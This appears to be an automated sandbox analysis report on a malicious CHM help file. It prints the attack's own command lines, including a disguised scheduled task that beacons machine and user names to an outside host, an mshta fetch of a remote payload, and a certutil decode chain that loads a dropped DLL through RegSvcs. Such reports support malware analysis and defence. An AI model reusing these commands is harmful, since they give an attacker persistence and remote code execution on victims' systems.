

| ZipFileName: | Isakymas_V-2701.chm |
|---|---|
| ZipUncompressedSize: | 310370 |
| ZipCompressedSize: | 302334 |
| ZipCRC: | 0x8c9b312c |
| ZipModifyDate: | 2022:01:19 19:06:18 |
| ZipCompression: | Deflated |
| ZipBitFlag: | - |
| ZipRequiredVersion: | 20 |
Total processes
74
Monitored processes
27
Malicious processes
4
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | timeout /t 3 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 956 | C:\Windows\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1120 | ping 1.1.1.1 -n 4 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2076 | "C:\Windows\System32\schtasks.exe" /create /sc minute /mo 15 /tn DefenderUpdater /tr "%coMSPec% /c start /MIN hh.exe http://comnmsgwrapsvc.net/jsprc.php?h=%computername%*%username% && ping 1.1.1.1 -n 4 > nul && taskkill /im hh.exe /f " /f | C:\Windows\System32\schtasks.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2100 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\chm.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2104 | "C:\Windows\System32\cmd.exe" /c certutil -decode "C:\Users\admin\AppData\Local\Temp\tmp0cbed5f" "C:\Users\admin\AppData\Local\Temp\tmp0cbed5fa" && timeout /t 3 && expand "C:\Users\admin\AppData\Local\Temp\tmp0cbed5fa" "C:\Users\admin\AppData\Roaming\tmp0cbed5fa.dll" && timeout /t 3 && del /q "C:\Users\admin\AppData\Local\Temp\tmp0cbed5f" "C:\Users\admin\AppData\Local\Temp\tmp0cbed5fa" && timeout /t 3 && C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe "C:\Users\admin\AppData\Roaming\tmp0cbed5fa.dll" | C:\Windows\System32\cmd.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2136 | "C:\Windows\System32\mshta.exe" https://drive.cloudplus.one/xg/XjyZ4liSxPxR8N07y5jfDBK7JxlNhTOM0rkJaZ8w= | C:\Windows\System32\mshta.exe | hh.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2156 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s | C:\Windows\system32\mmc.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2168 | "C:\Windows\hh.exe" C:\Users\admin\Desktop\Status Report.chm | C:\Windows\hh.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft� HTML Help Executable Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2176 | hh.exe http://comnmsgwrapsvc.net/jsprc.php?h=USER-PC*admin | C:\Windows\hh.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft� HTML Help Executable Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
6 634
Read events
6 511
Write events
122
Delete events
1
Modification events
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\14B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7AndW2K8R2-KB3191566-x64.zip | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\chm.zip | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2100) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
3
Suspicious files
9
Text files
5
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 956 | DllHost.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXE8E6.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXE906.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXEB3A.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXEC25.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXECC2.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXED60.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXEDFD.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXEE6B.tmp | — | |
MD5:— | SHA256:— | |||
| 2392 | hh.exe | C:\Users\admin\AppData\Local\Temp\VGXEE7C.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2176 | hh.exe | GET | 200 | 194.36.191.196:80 | http://comnmsgwrapsvc.net/jsprc.php?h=USER-PC*admin | unknown | — | — | malicious |
344 | svchost.exe | GET | 200 | 149.28.162.113:443 | https://drive.cloudplus.one/xg/XjyZ4liSxPxR8N07y5jfDBK7JxlNhTOM0rkJaZ8w= | US | html | 60 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2136 | mshta.exe | 149.28.162.113:443 | drive.cloudplus.one | — | US | malicious |
2176 | hh.exe | 194.36.191.196:80 | comnmsgwrapsvc.net | — | — | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
drive.cloudplus.one |
| malicious |
comnmsgwrapsvc.net |
| malicious |
Threats
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|

mmc.exe | The selected task "Proxy" no longer exists. To see the current tasks, click Refresh.
|
mmc.exe | The system cannot find the file specified. (Exception from HRESULT: 0x80070002)
|

mmc.exe | Task Scheduler service is not available. Verify that the service is running.
|
mmc.exe | Task Scheduler service is not available. Task Scheduler will attempt to reconnect to it.
|